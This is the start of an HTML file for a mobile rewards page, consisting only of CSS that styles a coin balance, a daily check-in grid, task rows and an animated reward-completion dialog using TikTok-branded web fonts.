
<file: index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">
<title>Rewards</title>
<style>
*{box-sizing:border-box}body{margin:0;background:#f6f7f6;font-family:Arial,Helvetica,sans-serif;color:#111;-webkit-font-smoothing:antialiased}button{font:inherit;cursor:pointer;border:0}button:focus-visible{outline:3px solid #147c39;outline-offset:4px}.page{max-width:560px;margin:auto;padding:38px 20px 30px;position:relative;isolation:isolate}.page:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;height:300px;background:radial-gradient(ellipse at 15% 0%,#f5ff66,transparent 70%),linear-gradient(#faff7c,#f6f7f6)}.top{height:50px;display:flex;align-items:center;margin-bottom:18px}.back{width:32px;height:40px;padding:0;background:none;display:grid;place-items:center}.back svg{width:24px;height:24px;fill:none;stroke:#111;stroke-width:3;stroke-linecap:round;stroke-linejoin:round}.balance{background:#fff;border-radius:24px;padding:23px 26px;display:flex;align-items:center;justify-content:space-between;gap:12px;box-shadow:0 10px 24px #85864408;margin-bottom:22px}.balance-label{font-size:17px;color:#858585;letter-spacing:.4px;margin:0 0 10px}.balance-number{display:flex;align-items:center;gap:7px;white-space:nowrap}.balance-number strong{font-size:31px;letter-spacing:1px}.rate{font-size:16px;color:#888;margin-left:3px;display:flex;align-items:center;gap:3px}.coin{width:29px;height:29px;display:inline-grid;place-items:center;flex:none;color:#fff;background:linear-gradient(135deg,#ffe884,#ffbd16 70%,#e9a509);border:3px solid #ffe474;border-radius:50%;box-shadow:inset 0 0 0 2px #edb431;font-weight:800;font-size:22px;text-shadow:0 1px 1px #d49a1c}.coin.mini{width:15px;height:15px;border-width:1.5px;font-size:11px;box-shadow:inset 0 0 0 1px #edb431}.redeem{background:#f4f4f4;color:#111;border-radius:30px;padding:12px 16px;font-size:20px;font-weight:600}.tasks{background:#fff;border-radius:25px;overflow:hidden}.task-heading{padding:18px 27px 20px;background:radial-gradient(ellipse at 85% 65%,#fffac7,transparent 55%),linear-gradient(110deg,#fff,#fffff1);position:relative;min-height:90px}.task-heading h1{font-size:29px;letter-spacing:-.7px;color:#615c27;margin:0 0 8px;font-weight:750}.task-heading p{font-size:17px;letter-spacing:.2px;color:#a2a083;margin:0}.hero-coin{position:absolute;right:26px;top:5px;width:66px;height:66px;transform:rotate(20deg);font-size:49px;border-width:5px;box-shadow:inset 0 0 0 3px #eab13d,4px 6px 0 #b98120,9px 15px 15px #b5a23930}.checkin{padding:32px 27px}.checkin-top{display:flex;align-items:center;justify-content:space-between;gap:18px}.checkin-top p{margin:0;font-size:20px;line-height:1.28;font-weight:500}.reward{color:#ef9610;white-space:nowrap}.reward .coin{vertical-align:1px;margin-right:3px}.green{background:#10d34d;color:#fff;border-radius:30px;font-size:19px;font-weight:500;min-width:99px;padding:12px 16px;line-height:1.1;flex:none;transition:background .15s,transform .15s}.green:hover{background:#0bc046}.green:active{transform:scale(.97)}.green:disabled{background:#d7f6e0;color:#37965a;cursor:default}.checkin-top .green{font-size:16px;min-width:99px;padding-inline:14px}.period{display:flex;align-items:center;gap:5px;background:#f7f7f7;border-radius:12px;padding:15px;margin-top:24px;font-size:16px;font-weight:600;min-width:0}.period span:last-child{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.question{border:2px solid #111;border-radius:50%;width:17px;height:17px;display:grid;place-items:center;flex:none;font-size:12px}.days{display:grid;grid-template-columns:repeat(7,minmax(0,1fr));gap:7px;margin-top:16px}.day{background:#f8f8f8;border-radius:12px;display:flex;align-items:center;justify-content:center;flex-direction:column;gap:8px;padding:9px 0;color:#606060;font-size:12px;min-height:88px}.day.today{background:#fff3e1;color:#111}.day .coin{width:27px;height:27px;font-size:21px}.day strong{font-size:14px;font-weight:400}.stack-coins{height:27px;width:29px;position:relative}.stack-coins:before,.stack-coins:after{content:"";position:absolute;width:27px;height:11px;border-radius:50%;border:2px solid #ffdf67;background:#ffc52a;box-shadow:0 4px #e9a92a;left:1px;top:10px}.stack-coins:after{top:1px;left:3px}.chest{font-size:27px;line-height:1}.task{position:relative;display:flex;align-items:center;justify-content:space-between;gap:20px;margin:0 27px;padding:32px 0;min-height:118px;border-top:1px solid #f4f4f4}.task p{font-size:20px;line-height:1.3;margin:0;font-weight:500}.task.timed{padding-top:38px}.timer{position:absolute;left:-27px;top:0;background:#e7faed;color:#28b760;padding:2px 16px;border-radius:0 0 17px 0;font-size:13px;font-weight:600;display:flex;align-items:center;gap:5px;font-variant-numeric:tabular-nums}.timer svg{width:14px;height:14px;fill:none;stroke:currentColor;stroke-width:1.7}.progress{height:7px;border-radius:8px;background:#f0f0f0;overflow:hidden;margin-top:13px}.progress span{display:block;height:100%;width:28%;background:#ffcb41;border-radius:8px}.task-progress{flex:1}.note{margin:19px 0 0;text-align:center;color:#999;font-size:11px}.toast{position:fixed;bottom:24px;left:50%;transform:translate(-50%,15px);width:max-content;max-width:calc(100% - 40px);background:#242424;color:#fff;padding:13px 19px;border-radius:12px;font-size:14px;opacity:0;pointer-events:none;transition:.2s;z-index:5;text-align:center}.toast.show{opacity:1;transform:translate(-50%,0)}
@media(max-width:400px){.page{padding:24px 14px}.balance{padding:20px 18px}.balance-number strong{font-size:28px}.rate{font-size:13px}.redeem{font-size:17px;padding:12px}.task-heading{padding-left:21px}.task-heading h1{font-size:26px}.task-heading p{font-size:15px}.hero-coin{right:23px;width:57px;height:57px;font-size:41px}.checkin{padding:27px 20px}.checkin-top p,.task p{font-size:17px}.checkin-top{gap:10px}.checkin-top .green{min-width:86px;font-size:14px}.period{font-size:13px;padding:13px 10px}.days{gap:4px}.day{font-size:10px;min-height:82px;border-radius:9px}.day strong{font-size:12px}.task{margin-inline:20px;gap:15px}.green{min-width:89px;font-size:17px}.timer{left:-20px}.day .coin{width:24px;height:24px;font-size:18px}}
@media(prefers-reduced-motion:reduce){*{transition:none!important}}

/* Curled corner and warm coin lighting. */
.tasks{background:linear-gradient(to bottom,transparent 48px,#fff 48px)}
.task-heading{isolation:isolate;border-bottom-right-radius:0;background:transparent}
.task-heading:before{content:"";position:absolute;z-index:-1;inset:0;pointer-events:none;background:linear-gradient(110deg,#fff 12%,#fffff5 65%,#fffddb);clip-path:polygon(0 0,calc(100% - 48px) 0,100% 48px,100% 100%,0 100%)}
/* The upper-right corner is peeled toward the front, behind the coin. */
.task-heading:after{content:"";position:absolute;z-index:0;right:0;top:0;width:48px;height:48px;clip-path:polygon(0 0,0 100%,100% 100%);background:linear-gradient(135deg,#fffef2 8%,#fff9d6 45%,#e3d9ac 75%,#c8bc8b 100%);border-bottom-left-radius:12px;filter:drop-shadow(-3px 4px 3px #75653235);pointer-events:none}
.hero-coin{z-index:1;transform:rotate(21deg) skewY(-8deg);background:radial-gradient(ellipse at 30% 23%,#fff3b4 0%,#ffdb66 32%,#ffc342 65%,#f2b029 100%);border-color:#ffe28a;box-shadow:inset 0 0 0 2px #e8aa30,inset 3px 3px 5px #fff9c8,inset -3px -3px 6px #eda72c,3px 5px 0 #c78c26,5px 8px 0 -1px #e7ad35,0 0 8px 2px #ffe16626,6px 11px 12px #a17a2424;text-shadow:1px 2px 1px #c58d2d;color:#fff9dc}
.hero-coin:before{content:"";position:absolute;inset:3px;border:1px solid #fff0a9b3;border-radius:50%;pointer-events:none}
/* Rewards typography */
@font-face{font-family:"TikTokFont";src:url("/rewards-fonts/TikTokFont-Regular.woff2") format("woff2");font-style:normal;font-weight:400;font-display:swap}
@font-face{font-family:"TikTokFont";src:url("/rewards-fonts/TikTokFont-SEMIBOLD.woff2") format("woff2");font-style:normal;font-weight:600;font-display:swap}
@font-face{font-family:"TikTokFont";src:url("/rewards-fonts/TikTokFont-Bold.woff2") format("woff2");font-style:normal;font-weight:700;font-display:swap}
@font-face{font-family:"TikTokDisplayFont";src:url("/rewards-fonts/TikTokDisplayFont-Regular.woff2") format("woff2");font-style:normal;font-weight:400;font-display:swap}
@font-face{font-family:"TikTokDisplayFont";src:url("/rewards-fonts/TikTokDisplayFont-Semibold.woff2") format("woff2");font-style:normal;font-weight:600;font-display:swap}
@font-face{font-family:"TikTokDisplayFont";src:url("/rewards-fonts/TikTokDisplayFont-Bold.woff2") format("woff2");font-style:normal;font-weight:700;font-display:swap}
body{font-family:"TikTokFont",Arial,Helvetica,sans-serif}
.task-heading h1,.balance-number strong,.coin{font-family:"TikTokDisplayFont","TikTokFont",Arial,sans-serif;font-weight:700}
.balance-number strong{letter-spacing:0}
.task-heading h1{letter-spacing:-.4px}
.checkin-top p,.task p{font-weight:400}
.green,.redeem,.period{font-weight:600}
/* Responsive spacing and the three actual font weights supplied by the family. */
body{font-weight:400;font-synthesis:none;line-height:1.4}
.page{padding:28px 20px 32px}
.balance{padding:22px 24px;gap:16px}
.balance>div{min-width:0;flex:1}
.balance-label{font-size:16px;font-weight:400;letter-spacing:0;margin-bottom:8px;line-height:1.3}
.balance-number{flex-wrap:wrap;column-gap:8px;row-gap:4px;line-height:1.1}
.balance-number strong{font-size:32px;font-weight:700;letter-spacing:-.5px}
.rate{flex-basis:100%;font-size:13px;line-height:1.4;margin:4px 0 0;gap:3px}
.redeem{font-size:17px;font-weight:600;min-height:44px;padding:10px 18px}
.task-heading{padding:22px 100px 22px 25px;min-height:110px}
.task-heading h1{font-size:28px;font-weight:700;line-height:1.15;letter-spacing:-.4px;margin-bottom:8px}
.task-heading p{font-size:15px;font-weight:400;line-height:1.4;letter-spacing:0;color:#969274}
.hero-coin{right:20px;top:12px}
.checkin{padding:27px 25px 30px}
.checkin-top{gap:16px;align-items:center}
.checkin-top p,.task p{font-size:19px;font-weight:400;line-height:1.35;letter-spacing:0;min-width:0;overflow-wrap:break-word}
.checkin-top p{flex:1}
.green,.checkin-top .green{min-width:98px;min-height:44px;padding:11px 16px;font-size:17px;font-weight:600;line-height:1.25;white-space:nowrap}
.period{font-size:14px;font-weight:400;line-height:1.4;padding:13px 12px;margin-top:22px}
.question{font-size:11px;width:16px;height:16px;border-width:1.5px}
.days{gap:6px;margin-top:16px}
.day{font-size:11px;line-height:1.2;gap:9px;min-height:88px;padding:11px 0}
.day strong{font-size:14px;font-weight:600;font-variant-numeric:tabular-nums}
.task{margin:0 25px;gap:18px;padding:30px 0;min-height:115px}
.task.timed{padding-top:38px}
.timer{left:-25px;font-size:12px;font-weight:600;line-height:1.5}
.note{font-size:11px;line-height:1.5;padding-inline:10px}
@media(min-width:640px){.page{padding-top:40px}.balance{margin-bottom:24px}.task p,.checkin-top p{font-size:20px}.task{min-height:124px}}
@media(max-width:400px){.page{padding:20px 14px 28px}.balance{padding:19px 20px}.balance-number strong{font-size:30px}.balance-label{font-size:15px}.redeem{font-size:16px;padding-inline:15px}.task-heading{padding:21px 90px 21px 20px}.task-heading h1{font-size:26px}.task-heading p{font-size:14px}.hero-coin{right:19px;top:13px;width:55px;height:55px;font-size:40px}.checkin{padding:24px 20px 27px}.task{margin-inline:20px;gap:14px}.checkin-top{gap:12px}.checkin-top p,.task p{font-size:17px}.green,.checkin-top .green{font-size:15px;min-width:86px;padding:11px 13px}.timer{left:-20px}.period{font-size:12px}.days{gap:4px}.day{font-size:10px;min-height:82px}.day strong{font-size:13px}.day .coin{width:24px;height:24px;font-size:18px}}
@media(max-width:350px){.page{padding-inline:10px}.balance{padding:17px 16px;gap:10px}.task-heading{padding-left:16px}.task-heading h1{font-size:24px}.task-heading p{font-size:13px}.checkin{padding-inline:16px}.task{margin-inline:16px;gap:10px}.checkin-top p,.task p{font-size:16px}.green,.checkin-top .green{min-width:78px;padding-inline:10px;font-size:14px}.timer{left:-16px}.day{font-size:9px}.day .coin{width:23px;height:23px}.stack-coins{transform:scale(.85)}.chest{font-size:23px}}
/* Reference proportions, scaled from a 390 px mobile viewport. */
.page{container-type:inline-size;padding:24px 16px 30px}
.balance{padding:17px 20px;min-height:78px;border-radius:18px;margin-bottom:16px;gap:12px}
.balance-label{font-size:clamp(12px,3.6cqw,17px);line-height:1.25;margin-bottom:7px;letter-spacing:.02em}
.balance-number{flex-wrap:nowrap;gap:6px;line-height:1.1}
.balance-number strong{font-size:clamp(21px,6.1cqw,31px);letter-spacing:.025em}
.balance-number>.coin{width:22px;height:22px;border-width:2px;font-size:17px}
.rate{flex-basis:auto;white-space:nowrap;font-size:clamp(10px,3.25cqw,15px);margin:0 0 0 2px;line-height:1.2;gap:2px}
.rate .coin.mini{width:11px;height:11px;font-size:8px;border-width:1px}
.redeem{min-height:33px;font-size:clamp(14px,4cqw,19px);padding:8px 12px;font-weight:600}
.tasks{border-radius:19px}
.task-heading{padding:12px 90px 13px 20px;min-height:64px}
.task-heading h1{font-size:clamp(20px,5.8cqw,29px);line-height:1.2;letter-spacing:-.025em;margin-bottom:5px;font-weight:700}
.task-heading p{font-size:clamp(12px,3.5cqw,17px);line-height:1.35;letter-spacing:.01em;white-space:nowrap}
.hero-coin{width:clamp(45px,13cqw,66px);height:clamp(45px,13cqw,66px);font-size:clamp(33px,9.5cqw,49px);border-width:4px;right:18px;top:5px}
.checkin{padding:25px 20px 24px}
.checkin-top{gap:18px}
.checkin-top p,.task p{font-size:clamp(14px,4.15cqw,20px);line-height:1.27;font-weight:400;letter-spacing:-.01em}
.reward{font-weight:600}
.reward .coin.mini{width:12px;height:12px;font-size:9px;border-width:1px}
.green,.checkin-top .green{min-width:clamp(71px,20cqw,99px);min-height:33px;font-size:clamp(13px,3.75cqw,18px);padding:8px 12px;line-height:1.2;font-weight:600}
.checkin-top .green{font-size:clamp(12px,3.4cqw,16px)}
.period{font-size:clamp(12px,3.4cqw,16px);line-height:1.35;font-weight:600;padding:11px 12px;margin-top:19px;border-radius:10px;gap:4px}
.question{width:13px;height:13px;font-size:10px;border-width:1.5px}
.days{margin-top:12px;gap:6px}
.day{font-size:clamp(10px,2.9cqw,14px);min-height:64px;padding:7px 0;gap:6px;border-radius:9px}
.day strong{font-size:clamp(11px,3cqw,15px);font-weight:400}
.day.today strong{font-weight:600}
.day .coin{width:23px;height:23px;font-size:18px;border-width:2px}
.stack-coins{transform:scale(.8);transform-origin:center;width:27px;height:24px}
.chest{font-size:23px}
.task{margin:0 20px;min-height:85px;padding:25px 0;gap:18px}
.task.timed{padding-top:30px}
.timer{left:-20px;font-size:10px;line-height:1.35;padding:2px 12px;gap:3px}
.timer svg{width:10px;height:10px}
.note{font-size:10px;font-weight:400;color:#999}
@media(min-width:640px){.page{padding-top:36px}.balance{padding:22px 26px;min-height:105px;margin-bottom:22px}.task-heading{padding:18px 110px 20px 27px;min-height:88px}.hero-coin{right:26px;top:7px}.checkin{padding:32px 27px}.task{margin-inline:27px;min-height:118px;padding-block:32px}.task.timed{padding-top:38px}.timer{left:-27px;font-size:12px}.day{min-height:86px}.day .coin{width:29px;height:29px;font-size:22px}.stack-coins{transform:none}.chest{font-size:29px}}
@media(max-width:350px){.page{padding-inline:12px}.balance{padding-inline:15px;gap:8px}.balance-number{gap:4px}.balance-number>.coin{width:20px;height:20px;font-size:15px}.redeem{font-size:13px;padding-inline:10px}.task-heading{padding-left:16px;padding-right:80px}.task-heading p{font-size:11px}.hero-coin{right:15px}.checkin{padding-inline:16px}.task{margin-inline:16px;gap:12px}.checkin-top{gap:12px}.green,.checkin-top .green{min-width:66px;padding-inline:10px}.period{padding-inline:9px;font-size:11px}.days{gap:4px}.day{font-size:9px}.day .coin{width:21px;height:21px;font-size:16px}.timer{left:-16px}}
.days .day .coin{font-size:14px}
@media(min-width:640px){.days .day .coin{font-size:18px}}
@media(max-width:350px){.days .day .coin{font-size:12px}}
.logo-area{height:36px;display:flex;align-items:center;justify-content:center;margin-bottom:16px}
.logo-placeholder{display:flex;align-items:center;justify-content:center;width:130px;height:42px;border:1px dashed #979a6b80;border-radius:8px;color:#85875e;font-size:11px;font-weight:600;letter-spacing:.12em}
.logo-area img{display:block;max-width:160px;max-height:48px;object-fit:contain}
@media(min-width:640px){.logo-area{height:44px;margin-bottom:14px}.logo-area img{max-width:190px;max-height:56px}}
.hero-coin:after{content:"";position:absolute;left:5%;top:3%;width:50%;height:29%;border-radius:50%;background:radial-gradient(ellipse,#fff 0%,#fffef0ef 25%,#fff3b7ad 51%,#ffe68a38 72%,transparent 90%);filter:blur(2px);transform:rotate(-32deg);pointer-events:none;box-shadow:-2px -2px 12px 4px #fff4b0a6,0 0 19px 5px #ffe78b59}
.balance-number{flex-wrap:wrap}
.balance-number strong{font-size:clamp(20px,5.9cqw,30px);letter-spacing:-.02em}
.balance-number .rate{flex-basis:100%;margin:4px 0 0;font-size:11px}
.balance-equivalent{font-size:clamp(11px,3.3cqw,15px);font-weight:600;color:#656565;margin:0 0 0 2px;line-height:1.3;white-space:nowrap}
.day.completed{background:#f5f8f3;position:relative;padding-bottom:19px}.day.completed.today{background:#fff3e1}.day-done{position:absolute;bottom:4px;color:#62a86a;font-size:9px;font-weight:600}.earned-points{display:flex;align-items:center;gap:4px;margin-top:8px;font-size:11px;font-weight:400;color:#939393}.earned-points .coin{width:12px;height:12px;font-size:9px;border-width:1px}.completed-task .green,.checkin-top .green{font-size:clamp(11px,3.1cqw,15px);min-width:76px}.green:disabled{opacity:1;background:#e7f8eb;color:#37844c;font-weight:600}.period .question{color:#50995d;border-color:#80b88a}.completed-task .progress{height:5px;margin-top:12px}.task-progress{min-width:0}.completed-task p{overflow-wrap:normal}.days .day>span:first-child{white-space:nowrap;font-size:clamp(8px,2.5cqw,12px)}
.redeem{position:relative;isolation:isolate;overflow:hidden;color:#6f4810;background:radial-gradient(ellipse at 25% 15%,#fff1b3 0%,#ffda64 42%,#f9be37 85%);border:1px solid #f0bb47;box-shadow:inset 0 1px 2px #fff9db,inset 0 -2px 3px #d99c2b55,0 3px 0 #cf972e,0 4px 10px #bc8b2720;transition:filter .18s,transform .18s,box-shadow .18s}
.redeem:before{content:"";position:absolute;z-index:-1;left:6%;top:2%;width:56%;height:55%;border-radius:50%;background:radial-gradient(ellipse,#ffffffe6,#fff8d775 42%,transparent 75%);filter:blur(3px);transform:rotate(-18deg);pointer-events:none}
.redeem:hover{filter:brightness(1.06)}
.redeem:active{transform:translateY(2px);box-shadow:inset 0 1px 2px #fff9db,0 1px 0 #cf972e}
.day.today .chest{display:grid;place-items:center;width:25px;height:25px;font-size:24px;line-height:1}
@media(min-width:640px){.day.today .chest{width:30px;height:30px;font-size:29px}}
.days .day{display:grid;grid-template-rows:12px 28px 16px;align-content:center;justify-items:center;row-gap:5px;padding-bottom:18px}.days .day>.coin{align-self:center}.day-icon{display:block;width:28px;height:28px;overflow:visible;align-self:center;justify-self:center}.day-gift{width:28px;height:28px}.day-coin-stack{width:29px;height:29px}@media(min-width:640px){.days .day{grid-template-rows:16px 34px 19px;row-gap:7px}.day-icon,.day-gift{width:33px;height:33px}.day-coin-stack{width:34px;height:34px}}
.redeem:after{content:"";position:absolute;inset:-35% auto -35% -80%;width:45%;background:linear-gradient(90deg,transparent,#fffdf3b3 45%,#ffffffdb 52%,transparent);transform:translateX(0) skewX(-22deg);animation:redeem-light-sweep 3.6s ease-in-out infinite;pointer-events:none}
@keyframes redeem-light-sweep{0%,20%{transform:translateX(0) skewX(-22deg);opacity:0}25%{opacity:1}58%{transform:translateX(460%) skewX(-22deg);opacity:0}100%{transform:translateX(460%) skewX(-22deg);opacity:0}}
@media(prefers-reduced-motion:reduce){.redeem:after{animation:none;display:none}}
.completion-dialog{border:0;padding:0;background:transparent;color:#111;width:min(360px,calc(100% - 40px));max-width:none;max-height:calc(100dvh - 32px);overflow:auto;scrollbar-width:none;outline:none;font-family:"TikTokFont",Arial,sans-serif}
.completion-dialog::backdrop{background:#000b;animation:completion-backdrop-in .3s ease both}
.completion-layout{display:flex;flex-direction:column;align-items:stretch;padding:12px 0 0;animation:completion-enter .5s cubic-bezier(.2,.8,.25,1.1) both}
.completion-card{background:linear-gradient(165deg,#f8ffd1 0%,#e6ffd8 7%,#fff 25%,#fff 100%);border-radius:22px;padding:28px 25px 22px;text-align:center}
.completion-eyebrow{font-size:9px;font-weight:600;letter-spacing:.13em;color:#989d7e}
.completion-card h2{font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-size:22px;font-weight:700;line-height:1.2;letter-spacing:-.5px;margin:12px 0 16px}
.completion-amount{display:flex;align-items:baseline;justify-content:center;gap:6px;color:#f09908}
.completion-currency{font-size:12px;font-weight:600;color:#b58e37}
.completion-amount .coin{position:relative;width:32px;height:32px;font-size:20px;border:2px solid #ffde72;background:radial-gradient(circle at 30% 24%,#fff2ac,#ffd45a 42%,#f5b51c 78%,#e4a014);box-shadow:inset 0 0 0 2px #efb42c,inset 0 0 0 3px #ffe99b,0 2px 0 #c99524,0 3px 5px #bd8d2024;text-shadow:0 1px 1px #b98620;line-height:1}
.completion-amount .coin:after{content:"";position:absolute;left:4px;top:3px;width:13px;height:6px;border-radius:50%;background:radial-gradient(ellipse,#fffdf3cc,transparent 75%);transform:rotate(-30deg);pointer-events:none}
.completion-amount strong{font-size:clamp(35px,10vw,43px);line-height:1.15;font-weight:700;letter-spacing:-1.2px;font-variant-numeric:tabular-nums;font-family:"TikTokDisplayFont","TikTokFont",sans-serif}
.completion-points{display:flex;align-items:center;justify-content:center;gap:6px;font-size:13px;font-weight:400;color:#9b7d32;margin:10px 0 22px}
.completion-points>.coin{width:20px;height:20px;font-size:12px;border-width:2px;text-shadow:0 1px 1px #b98620}
.completion-points strong{font-weight:600}
.completion-days{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:8px}
.completion-day{border-radius:9px;padding:9px 3px 8px;display:flex;flex-direction:column;align-items:center;gap:6px;background:#f7f7f7;transition:background .3s ease,box-shadow .3s ease}
.completion-day:last-child{grid-column:span 2}
.completion-day-label{font-size:11px;color:#666;line-height:1.2}
.completion-day-art{position:relative;display:grid;place-items:center;width:30px;height:30px}
.completion-day-art>.coin{width:24px;height:24px;font-size:15px;border-width:2px}
.completion-day-art>.day-icon{width:29px;height:29px}
.completion-day-art>.coin,.completion-day-art>.day-icon{transition:opacity .2s,transform .25s}
.completion-day strong{font-size:12px;font-weight:400;color:#606060;line-height:1.2}
.completion-day-check{position:absolute;inset:2px;display:grid;place-items:center;background:#60b776;border-radius:50%;color:#fff;opacity:0;transform:scale(.4);transition:opacity .2s,transform .35s cubic-bezier(.2,1.6,.5,1)}
.completion-day-check svg{width:17px;height:17px;fill:none;stroke:currentColor;stroke-width:2.8;stroke-linecap:round;stroke-linejoin:round}
.completion-day.is-complete{background:#f0f8ed;box-shadow:inset 0 0 0 1px #d7ecd8;animation:completion-day-pop .4s ease both}
.completion-day.is-complete .completion-day-art>.coin,.completion-day.is-complete .completion-day-art>.day-icon{opacity:0;transform:scale(.65)}
.completion-day.is-complete .completion-day-check{opacity:1;transform:scale(1)}
.completion-status{font-size:12px;color:#888;margin:15px 0 4px;min-height:17px;line-height:1.4}
.completion-status.all-complete{color:#4c8b59;font-weight:600}
.completion-caption{color:#999;font-size:11px;line-height:1.4;margin:0 0 22px}
.completion-ok{display:block;width:100%;border-radius:30px;background:#10d34d;color:#fff;font-size:17px;font-weight:600;min-height:44px;padding:11px 18px}
.completion-ok:hover{background:#0bc046}
.completion-reminders{margin-top:2px;border-radius:21px;display:flex;align-items:center;gap:10px;background:#fff;padding:17px 24px;font-size:13px}
.reminder-icon{display:grid;place-items:center;width:36px;height:36px;background:#fff1dd;border-radius:12px;color:#f39817;flex:none}
.reminder-icon svg{width:22px;height:22px;fill:currentColor;stroke:currentColor;stroke-width:1.5;stroke-linecap:round}
.reminder-toggle{margin-left:auto;flex:none;width:34px;height:21px;background:#eee;border-radius:20px;padding:3px;transition:background .2s}
.reminder-toggle>span{display:block;width:15px;height:15px;border-radius:50%;background:#fff;box-shadow:0 1px 4px #0003;transition:transform .2s}
.reminder-toggle[aria-checked=true]{background:#10d34d}
.reminder-toggle[aria-checked=true]>span{transform:translateX(13px)}
.completion-close{align-self:center;display:grid;place-items:center;width:32px;height:32px;border-radius:50%;background:#161616a6;color:white;margin:20px 0 3px;padding:6px}
.completion-close svg{width:21px;height:21px;fill:none;stroke:currentColor;stroke-width:3;stroke-linecap:round}
body:has(.completion-dialog[open]){overflow:hidden}
.completion-dialog.bonus-animating{overflow:visible!important;-webkit-overflow-scrolling:auto}
@keyframes completion-enter{from{opacity:0;transform:translateY(24px) scale(.93)}to{opacity:1;transform:translateY(0) scale(1)}}
@keyframes completion-backdrop-in{from{opacity:0}to{opacity:1}}
@keyframes completion-day-pop{50%{transform:scale(1.06)}100%{transform:scale(1)}}
@media(max-width:350px){.completion-dialog{width:calc(100% - 30px)}.completion-card{padding:23px 18px 18px}.completion-card h2{font-size:20px}.completion-days{gap:6px}.completion-reminders{padding:14px 18px}.completion-caption{font-size:10px}}
@media(max-height:700px){.completion-layout{padding-top:0}.completion-card{padding-top:18px;padding-bottom:18px}.completion-card h2{margin:8px 0 10px;font-size:20px}.completion-cash{margin-bottom:14px}.completion-day{padding-block:7px;gap:4px}.completion-caption{margin-bottom:15px}.completion-reminders{padding-block:12px}.completion-close{margin-top:12px}}
@media(prefers-reduced-motion:reduce){.completion-layout,.completion-dialog::backdrop,.completion-day.is-complete{animation:none}.completion-day,.completion-day-check,.completion-day-art>.coin,.completion-day-art>.day-icon,.reminder-toggle,.reminder-toggle>span{transition:none}}

.completion-day{position:relative;isolation:isolate;overflow:hidden}
.completion-day.is-complete{background:linear-gradient(135deg,#fff9df,#ffe7a0);box-shadow:inset 0 0 0 1px #edcc72,inset 0 1px 2px #fffdf0}
.completion-day.is-complete .completion-day-label{color:#8a691e}
.completion-day.is-complete strong{color:#88611b;font-weight:600}
.completion-day-check{background:linear-gradient(145deg,#ffe98d,#efb82d);color:#fffdf2;box-shadow:inset 0 0 0 1px #dcaa30,0 1px 2px #a77b2426}
.completion-day.is-complete:after{content:"";position:absolute;inset:-25% auto -25% -80%;width:50%;background:linear-gradient(90deg,transparent,#fffef8c9 45%,#ffffffed 52%,transparent);transform:translateX(0) skewX(-20deg);animation:completed-day-sweep 1s ease-out .08s both;pointer-events:none}
@keyframes completed-day-sweep{0%{transform:translateX(0) skewX(-20deg);opacity:0}20%{opacity:1}85%,100%{transform:translateX(450%) skewX(-20deg);opacity:0}}
.completion-status.all-complete{color:#9b7524}
@media(prefers-reduced-motion:reduce){.completion-day.is-complete:after{animation:none;display:none}}
.completion-dialog{overflow-x:hidden}
.bonus-flight{position:fixed;z-index:30;pointer-events:none;color:#b77807;font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-size:20px;font-weight:700;white-space:nowrap;text-shadow:0 1px #fff,0 0 12px #ffe27ab3}
.bonus-flight.is-multiplier{font-size:46px;color:#f5ad0c;-webkit-text-stroke:.5px #fff0a2;text-shadow:0 2px #9e6516,0 0 18px #ffd44db3}
.value-arrival{animation:value-arrival .35s ease}
@keyframes value-arrival{50%{transform:scale(1.06);filter:brightness(1.16)}}
.bonus-chest{position:relative;display:block;width:32px;height:29px;transform-origin:50% 80%;transition:transform .35s}
.chest-body{position:absolute;left:2px;right:2px;bottom:0;height:18px;background:linear-gradient(110deg,#eaa332,#bb6f16);border:2px solid #ffd46a;border-radius:2px 2px 5px 5px;box-shadow:inset 0 -3px 0 #8d511a30}
.chest-lid{position:absolute;left:0;right:0;top:2px;height:14px;background:linear-gradient(#ffe08b,#dfa12f);border:2px solid #ffdc7c;border-radius:9px 9px 2px 2px;transform-origin:0 100%;transition:transform .45s cubic-bezier(.2,.8,.3,1),opacity .4s}
.chest-lock{position:absolute;left:13px;top:13px;width:7px;height:9px;background:#ffe7a0;border:1px solid #af761d;border-radius:2px;transition:transform .4s}
.chest-light{position:absolute;left:-12px;right:-12px;top:-25px;height:55px;background:radial-gradient(ellipse,#fff7a9d9,#ffdb554d 40%,transparent 70%);opacity:0;transform:scale(.2);transition:opacity .5s,transform .5s}
.completion-day:last-child.is-complete .completion-day-art>.completion-day-check{display:none}
.completion-day:last-child{overflow:visible}
.completion-day:last-child:after{clip-path:inset(0 round 9px)}
.bonus-unlocking .bonus-chest{animation:chest-rattle .16s ease-in-out 6 alternate}
@keyframes chest-rattle{from{transform:scale(1.2) rotate(-9deg)}to{transform:scale(1.28) rotate(9deg)}}
.bonus-open .bonus-chest{animation:none;transform:scale(1.35)}
.bonus-open .chest-lid{transform:translateY(-10px) rotate(-28deg)}
.bonus-open .chest-lock{transform:translateY(-6px) rotate(-10deg)}
.bonus-open .chest-light{opacity:1;transform:scale(1.3)}
.bonus-impact .completion-amount{animation:bonus-value-impact .7s ease}
.bonus-impact .completion-card{animation:bonus-card-flash 1.3s ease}
@keyframes bonus-value-impact{30%{transform:scale(1.15);filter:drop-shadow(0 0 10px #ffc937aa)}100%{transform:scale(1)}}
@keyframes bonus-card-flash{25%{box-shadow:inset 0 0 38px #ffda6b77,0 0 20px #ffd46055}100%{box-shadow:inset 0 0 0 transparent}}
.completion-points{font-variant-numeric:tabular-nums}
@media(prefers-reduced-motion:reduce){.value-arrival,.bonus-unlocking .bonus-chest,.bonus-impact .completion-amount,.bonus-impact .completion-card{animation:none}.chest-lid,.chest-lock,.chest-light,.bonus-chest{transition:none}}

.bonus-hero-stage{position:fixed;inset:0;z-index:20;pointer-events:none;background:radial-gradient(ellipse at 50% 51%,#ffe39850 0%,#21180599 52%,#0008 100%);animation:bonus-stage-in .25s ease both;transition:opacity .18s}
.bonus-hero-stage.is-leaving{opacity:0}
.hero-chest-position{position:fixed;width:32px;height:29px;transform-origin:center}
.bonus-hero-stage .bonus-chest{transition:none}
.bonus-hero-stage.hero-rattle .bonus-chest{animation:hero-chest-shake .11s ease-in-out infinite alternate}
.bonus-hero-stage.bonus-open .bonus-chest{transform:scale(1)}
